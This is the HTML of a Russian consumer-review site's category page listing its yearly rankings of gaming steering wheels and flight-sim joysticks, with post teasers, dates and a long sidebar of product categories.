    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kompyutery/" itemprop="item"><span itemprop="name">Компьютеры</span></a><meta itemprop="position" content="1"></span></div>
		
			<header class="page-header">
                                <h1 class="page-title">Игровые рули</h1>                
                
                <div class="taxonomy-description"><div class="fpm_start"></div>
<div class="fpm_end"></div>
</div>			</header><!-- .page-header -->

			
<div class="post-cards">

    
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/igrovye-ruli/top-7-luchshie-igrovye-ruli-dlya-pk-ps-i-xbox-rejting-2024-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/01/1-9-2-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" /><span itemprop="articleSection" class="post-card__category">Игровые рули</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/kompyutery/igrovye-ruli/top-7-luchshie-igrovye-ruli-dlya-pk-ps-i-xbox-rejting-2024-goda/">ТОП—7. Лучшие игровые рули [для ПК, PS и XBOX]. Рейтинг 2024 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2024-01-10">10.01.2024</time></span><span class="post-card__comments">0</span><span class="post-card__views">311</span></div><div class="post-card__description" itemprop="articleBody">Привет! В этом обзоре я расскажу о лучших игровых рулях для ПК и приставок в 2024 году. Logitech G G920 Driving Force &nbsp; Первое место в моем рейтинге</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/igrovye-ruli/top-7-luchshie-igrovye-ruli-dlya-pk-ps-i-xbox-rejting-2024-goda/" content="ТОП—7. Лучшие игровые рули [для ПК, PS и XBOX]. Рейтинг 2024 года!">
    <meta itemprop="dateModified" content="2024-01-10">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/igrovye-ruli/top-7-luchshie-igrovye-ruli-dlya-pk-ps-i-xbox-rejting-2023-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/12/1-1-190-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" /><span itemprop="articleSection" class="post-card__category">Игровые рули</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/kompyutery/igrovye-ruli/top-7-luchshie-igrovye-ruli-dlya-pk-ps-i-xbox-rejting-2023-goda/">ТОП—7. Лучшие игровые рули [для ПК, PS и XBOX]. Рейтинг 2023 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-12-28">28.12.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">812</span></div><div class="post-card__description" itemprop="articleBody">Всем привет! И сегодня у меня обзор лучших игровых рулей для ПК и консолей 2023 года. В ТОПе представлены модели с лучшим сочетанием цена/качество от бюджетных</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/igrovye-ruli/top-7-luchshie-igrovye-ruli-dlya-pk-ps-i-xbox-rejting-2023-goda/" content="ТОП—7. Лучшие игровые рули [для ПК, PS и XBOX]. Рейтинг 2023 года!">
    <meta itemprop="dateModified" content="2023-01-09">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/igrovye-ruli/top-7-luchshie-dzhojstiki-dlya-aviasimulyatorov-rejting-2023-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/12/1-1-185-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" /><span itemprop="articleSection" class="post-card__category">Игровые рули</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/kompyutery/igrovye-ruli/top-7-luchshie-dzhojstiki-dlya-aviasimulyatorov-rejting-2023-goda/">ТОП—7. Лучшие джойстики для авиасимуляторов. Рейтинг 2023 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-12-28">28.12.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">2.1к.</span></div><div class="post-card__description" itemprop="articleBody">Всем привет! В этом обзоре я расскажу о семи лучших джойстиках для авиасимуляторов! Усаживайтесь поудобнее и пристёгивайте ремни &#8212;</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/igrovye-ruli/top-7-luchshie-dzhojstiki-dlya-aviasimulyatorov-rejting-2023-goda/" content="ТОП—7. Лучшие джойстики для авиасимуляторов. Рейтинг 2023 года!">
    <meta itemprop="dateModified" content="2023-01-09">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/igrovye-ruli/top-5-luchshie-dzhojstiki-dlya-pk-rejting-2022-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2021/12/1-13-43-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Игровые рули</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/kompyutery/igrovye-ruli/top-5-luchshie-dzhojstiki-dlya-pk-rejting-2022-goda/">ТОП—5. Лучшие джойстики для ПК. Рейтинг 2022 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-12-29">29.12.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">480</span></div><div class="post-card__description" itemprop="articleBody">Всем привет! Авиасимуляторы – это один из сложнейших типов симуляторов управления транспортом. В то же время, погрузиться в процесс управления воздушным</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/igrovye-ruli/top-5-luchshie-dzhojstiki-dlya-pk-rejting-2022-goda/" content="ТОП—5. Лучшие джойстики для ПК. Рейтинг 2022 года!">
    <meta itemprop="dateModified" content="2022-01-04">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/igrovye-ruli/top-5-luchshie-ruli-dlya-pk-rejting-2022-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2021/12/1-1-253-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Игровые рули</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/kompyutery/igrovye-ruli/top-5-luchshie-ruli-dlya-pk-rejting-2022-goda/">ТОП—5. Лучшие рули для ПК. Рейтинг 2022 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-12-29">29.12.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">1.1к.</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. Компьютерные игры уже давно стали чем-то большим, чем просто детское развлечение. С развитием технологий игры также позволяют погрузиться</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/igrovye-ruli/top-5-luchshie-ruli-dlya-pk-rejting-2022-goda/" content="ТОП—5. Лучшие рули для ПК. Рейтинг 2022 года!">
    <meta itemprop="dateModified" content="2022-01-02">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/igrovye-ruli/top-7-luchshie-igrovye-ruli-2021-goda-itogovyj-rejting/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2021/04/1-1-21-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Игровые рули</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/kompyutery/igrovye-ruli/top-7-luchshie-igrovye-ruli-2021-goda-itogovyj-rejting/">ТОП—7. Лучшие игровые рули 2021 года. Итоговый рейтинг!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-04-03">03.04.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">445</span></div><div class="post-card__description" itemprop="articleBody">Всем привет! Сегодня я расскажу о 7 лучших игровых рулях – тех самых, при использовании которых погружение в гонки или автосимуляторы будет гораздо глубже</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/igrovye-ruli/top-7-luchshie-igrovye-ruli-2021-goda-itogovyj-rejting/" content="ТОП—7. Лучшие игровые рули 2021 года. Итоговый рейтинг!">
    <meta itemprop="dateModified" content="2021-04-04">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/igrovye-ruli/top-7-luchshie-igrovye-ruli-2020-goda-itogovyj-rejting/"><img width="701" height="400" src="https://damsovet.net/wp-content/uploads/2020/04/Thrustmaster-T150-2-701x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Игровые рули</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/kompyutery/igrovye-ruli/top-7-luchshie-igrovye-ruli-2020-goda-itogovyj-rejting/">ТОП—7. Лучшие игровые рули 2020 года. Итоговый рейтинг!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2020-04-28">28.04.2020</time></span><span class="post-card__comments">0</span><span class="post-card__views">10.8к.</span></div><div class="post-card__description" itemprop="articleBody">Всем доброго времени суток! В этом обзоре мы составим рейтинг ТОП-7 лучших игровых рулей 2020 года Стоит признать, что в сфере развлечений придумать что-то</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/igrovye-ruli/top-7-luchshie-igrovye-ruli-2020-goda-itogovyj-rejting/" content="ТОП—7. Лучшие игровые рули 2020 года. Итоговый рейтинг!">
    <meta itemprop="dateModified" content="2020-07-13">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
</div>
            
        
		</main><!-- #main -->
	</div><!-- #primary -->

    
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
